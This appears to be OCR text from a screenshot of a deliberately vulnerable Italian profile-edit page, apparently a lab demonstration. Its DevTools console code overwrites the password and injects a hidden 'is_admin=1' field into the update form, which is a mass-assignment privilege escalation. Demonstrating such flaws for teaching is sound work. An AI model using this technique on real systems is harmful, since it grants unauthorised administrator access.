 The Aulab Post
Modifica profilo (VULNERABILE)
Nome
Antony Delgado (Revisor)
Email
revisor@aulab.it
Password (opzionale)
••••••••
Salva
DevTools is now available in Italian Don't show again Always match Chrome's language Switch DevTools to Italian
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse >>
top Filter Default levels No Issues 3 hidden
const pw = document.querySelector('input[name="password"]') || document.getElementById('password');
if (pw) pw.value = 'AnotherPass1!';
const f = document.querySelector('form[action$="/profile/update"]') || document.querySelector('form');
const h = document.createElement('input');
h.type = 'hidden';
h.name = 'is_admin';
h.value = '1';
f.appendChild(h);
console.log('Hidden is_admin aggiunto:', h);